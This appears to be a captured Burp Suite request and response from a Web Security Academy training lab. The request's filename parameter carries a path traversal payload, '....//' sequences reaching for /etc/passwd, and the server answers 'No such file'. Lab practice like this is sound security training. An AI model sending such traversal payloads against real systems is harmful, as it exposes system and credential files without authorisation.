 1 × +
Send Cancel < > Burp AI Target: https://0a3a0
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//etc/passwd HTTP/2
2 Host: 0a3a00520457873f81c639cd00a20071.web-security-academy.net
3 Cookie: session=LKqRm4Uq1QI5GRCxsDVh5WkAFBkhT8Ow
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a3a00520457873f81c639cd00a20071.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"